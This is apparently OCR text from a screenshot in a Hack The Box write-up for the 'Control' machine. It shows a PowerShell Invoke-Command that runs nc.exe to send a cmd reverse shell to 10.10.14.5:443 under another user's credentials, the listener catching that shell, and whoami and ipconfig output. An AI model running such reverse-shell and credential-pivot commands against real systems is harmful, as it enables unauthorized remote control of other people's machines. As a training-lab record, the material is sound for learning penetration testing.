 192.168.1.15
10.10.14.5
10.10.10.167 - Control
PS C:\Windows\Temp\privesc> Invoke-Command -ComputerName loca
lhost -Cred $SecCredential { C:\Windows\System32\spool\driver
s\color\nc.exe -e cmd 10.10.14.5 443 }
Invoke-Command -ComputerName localhost -Cred $SecCredential {
C:\Windows\System32\spool\drivers\color\nc.exe -e cmd 10.10.
14.5 443 }
> rlwrap -cAr nc -nlvp 443
listening on [any] 443 ...
connect to [10.10.14.5] from (UNKNOWN) [10.10.10.167] 49786
Microsoft Windows [Version 10.0.17763.805]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Users\Hector\Documents>whoami
whoami
control\hector
C:\Users\Hector\Documents>hostname
hostname
Fidelity
C:\Users\Hector\Documents>ipconfig
ipconfig
Windows IP Configuration
Ethernet adapter Ethernet0 2:
Connection-specific DNS Suffix  . : htb
IPv6 Address. . . . . . . . . . . : dead:beef::e6
IPv6 Address. . . . . . . . . . . : dead:beef::64fa:921a:4e
e9:f816
Link-local IPv6 Address . . . . . : fe80::64fa:921a:4ee9:f8
16%8
IPv4 Address. . . . . . . . . . . : 10.10.10.167
VPN - root's tasks
User Pivoting